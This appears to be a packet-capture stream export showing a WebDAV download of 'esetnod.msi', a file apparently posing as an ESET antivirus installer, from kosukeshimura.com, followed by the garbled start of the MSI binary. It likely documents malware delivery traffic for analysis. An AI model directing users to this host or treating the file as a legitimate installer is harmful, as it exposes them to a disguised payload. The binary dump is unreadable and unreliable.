 GET /share/esetnod.msi HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: Microsoft-WebDAV-MiniRedir/10.0.19045
translate: f
Host: kosukeshimura.com
HTTP/1.1 200 OK
Content-Length: 1649664
Last-Modified: Tue, 09 Apr 2024 14:31:12 GMT
Content-Type: application/x-msi
Date: Tue, 09 Apr 2024 23:44:29 GMT
ETag: "258054-1712673072-1649664"
Accept-Ranges: bytes
Connection: close
Server: WsgiDAV/4.3.0 Cheroot/10.0.0 Python/3.10.12
........................>.....
.................................................E.......a...............................J...K.
..L...M...N...O...P.......i ..j ..k ..l ..m ..n ..o
.............................................................<...........!...3.......
...........
...............................................................................+..."...#...$...
%...&...'...(...)...*...1...,...-......./...0...4...2...;...?...
5...6...7...8...9...:.......=.......>.......@...A...B...C...D...........G...H...I...J...K...L..
.M...N...O...P...Q...R...S...T...U...V...W...X...Y...Z...[...
\...]...^..._...`...a...b...c...d...e...f...g...h...i...j...k...l...m...n...o...p...q...r...s..
.t...u...v...w...x...y...z...{...|...}...~..........R.o.o.t.
.E.n.t.r.y............................................................................F........
..........................S.u.m.m.a.r.y.I.n.f.o.r.m.a.t.i.o.n...........................
(.......................................................T.......@H.A.E.F.A.E(?
(E8B.A(H.......................................................................................
...........H.......@H.?dA/B6H..........................................................<...
2...............................................J.......@H?;.C8D.E.............................
.................................................................................P.......@H??
wElDj>.D/
H..............................................................................................
........V .. .......@H??
wElDj;.E$H.....................................................................................
................. ....=......@H.B.ExE(;
2D.D1B.E6H....................................................
....................................................................................... ...
1 客户端 分组，1,181 服务器 分组，1 turn(s).
ASCII